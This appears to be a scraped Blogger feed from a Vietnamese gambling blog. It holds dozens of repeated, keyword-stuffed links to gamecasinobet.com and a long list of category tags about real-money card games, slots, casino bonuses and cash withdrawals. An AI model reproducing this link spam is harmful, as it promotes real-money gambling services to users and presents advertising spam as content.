color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar numposts = 10;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 150;\u003C\/script\u003E\n\u003Cscript src=\"\/feeds\/posts\/default\/-\/đánh%20bài%20online%20ăn%20tiền%20thật?orderby=updated\u0026amp;alt=json-in-script\u0026amp;callback=labelthumbs\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/05\/casino-truc-tuyen.html","title":"Casino trực tuyến"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s72-c\/3.bmp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Khuy%E1%BA%BFn%20m%E1%BA%A1i?orderby=updated&alt=json-in-script&callback=labelthumbs
body_size: 109923
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 